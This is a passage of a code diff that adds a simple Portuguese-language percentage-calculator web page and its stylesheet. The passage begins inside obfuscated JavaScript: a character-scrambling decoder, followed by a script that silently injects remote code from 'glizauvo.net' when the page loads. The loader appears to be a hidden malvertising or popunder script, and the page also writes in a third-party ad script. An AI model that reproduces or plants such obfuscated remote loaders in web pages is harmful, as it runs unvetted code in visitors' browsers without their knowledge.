function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('glizauvo.net',6613069,document.createElement('script'),_ztzuzid)</script>
+    <header>
+        SITE
+    </header>
+    <main>
+        <div class="sep">
+            <h2>O que é porcentagem?</h2>
+            <p>
+                A porcentagem é uma medida que expressa uma parte de cem. É frequentemente utilizada para representar uma proporção ou relação entre uma parte e o todo, sendo expressa como um valor percentual.
+            </p>
+
+            <h2>Como calcular porcentagem?</h2>
+            <p>
+                Para calcular a porcentagem de um valor em relação a outro, divide-se a parte pelo todo e multiplica-se por 100.
+            </p>
+            <p>
+                formula:
+                <br>
+                <strong>Porcentagem = (Parte / Todo) × 100</strong>
+            </p>
+        </div>
+        <div class="sep">
+
+            <label for="parte">Parte:</label>
+            <input type="text" id="parte" placeholder="Insira a parte">
+
+            <label for="todo">Todo:</label>
+            <input type="text" id="todo" placeholder="Insira o todo">
+
+            <button onclick="calcularPorcentagem()">Calcular Porcentagem</button>
+
+        </div>
+        <article class="ad">
+            <script type="text/javascript">
+                atOptions = {
+                    'key': 'fa087f76fdbc422bdf5c9dabd6f76c05',
+                    'format': 'iframe',
+                    'height': 50,
+                    'width': 320,
+                    'params': {}
+                };
+                document.write('<scr' + 'ipt type="text/javascript" src="//www.highcpmcreativeformat.com/fa087f76fdbc422bdf5c9dabd6f76c05/invoke.js"></scr' + 'ipt>');
+            </script>
+        </article>
+    </main>
+    <footer>
+        developer by Icaro
+    </footer>
+    <script>
+        function calcularPorcentagem() {
+            // Obtenha os valores dos campos de entrada
+            var parte = parseFloat(document.getElementById('parte').value);
+            var todo = parseFloat(document.getElementById('todo').value);
+
+            // Verifique se os valores são válidos
+            if (isNaN(parte) || isNaN(todo)) {
+                alert('Por favor, insira valores numéricos válidos.');
+                return;
+            }
+
+            // Calcule a porcentagem
+            var porcentagem = (parte / todo) * 100;
+
+            // Exiba o resultado
+            alert('A porcentagem é: ' + porcentagem.toFixed(2) + '%');
+        }
+    </script>
 </body>
 </html>--- a/conversor/style.css
+++ b/conversor/style.css
@@ -0,0 +1,59 @@
+* {
+    padding: 0;
+    margin: 0;
+    box-sizing: border-box;
+}
+
+header {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 60px;
+    background-color: #2b2c358a;
+}
+
+main {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    height: auto;
+    min-height: calc(100vh - 120px);
+    margin: 10px 0 10px 0;
+}
+
+footer {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 60px;
+    background-color: #5c699e8a;
+}
+
+.ad {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 0.5em;
+    width: 100%;
+    background-color: #c5c8d065;
+    margin: 10px 0 10px 0;
+}
+
+.sep {
+    display: flex;
+    flex-direction: column;
+    align-items: start;
+    justify-content: center;
+    width: 80%;
+    max-width: 900px;
+    margin-bottom: 5px;
+}
+
+.sep > p {
+    margin-bottom: 10px;
+}
+
+.sep > h2 {
+    margin-bottom: 5px;
+}